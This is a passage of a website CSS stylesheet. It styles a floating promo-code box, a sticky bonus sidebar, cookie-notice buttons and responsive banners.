  z-index: 9999;
}

.floatBox-btn {
  float: left;
  position: relative;
  background-color: #f47857;
  width: 8.333%;
}

.floatBox-btn .wrapper {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  top: 0;
  left: 0;
  height: 100%;
  overflow: hidden;
}

.floatBox-btn .wrapper .btn-box {
  -webkit-transform: translate(40%, 0) rotate(90deg);
          transform: translate(40%, 0) rotate(90deg);
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  white-space: nowrap;
  line-height: 1em;
}

@media (min-width: 576px) {
  .floatBox-btn .wrapper .btn-box {
    -webkit-transform: translate(30%, 0) rotate(90deg);
            transform: translate(30%, 0) rotate(90deg);
  }
}

.floatBox-btn .wrapper .btn-box a {
  color: #ffffff;
  font-weight: 800;
  font-size: 0.75rem;
}

.floatBox-btn .wrapper .btn-box:before {
  content: "";
  float: left;
  margin-top: 100%;
}

.floatBox-bottom {
  position: fixed;
  bottom: -500px;
  width: 100%;
  background-color: #ffffff;
  -webkit-box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);
          box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-flex-wrap: nowrap;
}

@media (min-width: 576px) {
  .floatBox-bottom {
    left: -350px;
    width: 420px;
  }
}

.floatBox-bottom.showBox {
  bottom: 0;
}

@media (min-width: 576px) {
  .floatBox-bottom.showBox {
    left: 0;
    bottom: 0;
  }
}

.floatBox-bottom .floatBox-img, .floatBox-bottom .floatBox-btn {
  padding: 0;
}

.floatBox-bottom .floatBox-img {
  position: relative;
  width: 16.666%;
}

.floatBox-bottom .floatBox-img:after {
  content: "";
  display: block;
  padding-bottom: 100%;
}

@media (min-width: 576px) {
  .floatBox-bottom .floatBox-img {
    width: 33.333%;
  }
}

.floatBox-bottom .floatBox-img img {
  position: absolute;
  width: 100%;
  height: 100%;
}

.floatBox-bottom .floatBox-img > .img-cover {
  -o-object-fit: contain;
     object-fit: contain;
  /*
					@media (min-width: 576px){
						object-fit: cover;
					}
					*/
}

.floatBox-bottom .floatBox-info {
  padding: 10px;
  float: left;
  width: 75%;
}

@media (min-width: 576px) {
  .floatBox-bottom .floatBox-info {
    width: 58.333%;
  }
}

.floatBox-bottom .floatBox-info > div {
  float: left;
  width: 100%;
}

.floatBox-bottom .floatBox-info .title-small {
  margin-bottom: 10px;
  color: #949393;
  font-size: 0.75rem;
}

.floatBox-bottom .floatBox-info .bonus,
.floatBox-bottom .floatBox-info .promoCode {
  margin-bottom: 10px;
  text-align: center;
  color: #000000;
  font-weight: 800;
  font-size: 0.875rem;
}

.floatBox-bottom .floatBox-info .promoCode {
  padding: 5px;
  color: #494621;
  background-color: #fffdbf;
  letter-spacing: 1px;
}

.floatBox-sidebar {
  margin-bottom: 20px;
  padding: 0;
}

@media (min-width: 768px) and (max-width: 992px) {
  .floatBox-sidebar {
    margin-top: 10px;
    margin-bottom: 40px;
  }
}

.floatBox-sidebar > .wrapper {
  width: 100%;
  background-color: #949393;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  overflow: hidden;
}

.floatBox-sidebar .rankImg {
  padding: 0;
}

.floatBox-sidebar .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.floatBox-sidebar .content > .wrapper {
  overflow: hidden;
  width: 100%;
}

.floatBox-sidebar .content .bonusInfo {
  padding: 0;
  text-align: center;
  color: #ffffff;
  font-size: 1.125rem;
  font-weight: 800;
}

.floatBox-sidebar .content .box-code {
  padding: 0 15px;
}

.floatBox-sidebar .content .promoCode {
  float: left;
  width: 100%;
  margin-top: 10px;
  padding: 0;
  padding-bottom: 5px;
  text-align: center;
  color: #ffffff;
  font-size: 1.125rem;
  font-weight: 400;
  border: 1px dashed #949393;
}

.floatBox-sidebar .floatBox-btn .btn-box {
  -webkit-transform: translate(30%, 0) rotate(90deg);
          transform: translate(30%, 0) rotate(90deg);
}

.floatBox-sidebar.stick {
  position: fixed;
  top: 0;
  -webkit-box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
          box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
}

#cookie-notice a {
  background-image: initial !important;
  border: initial !important;
  border-radius: initial !important;
  -webkit-box-shadow: initial !important;
          box-shadow: initial !important;
  text-shadow: initial !important;
}

#cookie-notice a#cn-accept-cookie {
  background-color: #f47857 !important;
  color: #ffffff;
}

#cookie-notice a.cn-more-info {
  background-color: #949393 !important;
  color: #000000;
}

.banner {
  width: 100%;
  padding: 0 20px 40px;
  text-align: center;
}

.banner-home-top, .banner-post-bottom {
  display: block;
}

@media screen and (min-width: 720px) {
  .banner-home-top, .banner-post-bottom {
    display: none;
  }
}

.banner-home-top {
  padding-top: 40px;
}
/*# sourceMappingURL=custom_style.css.map */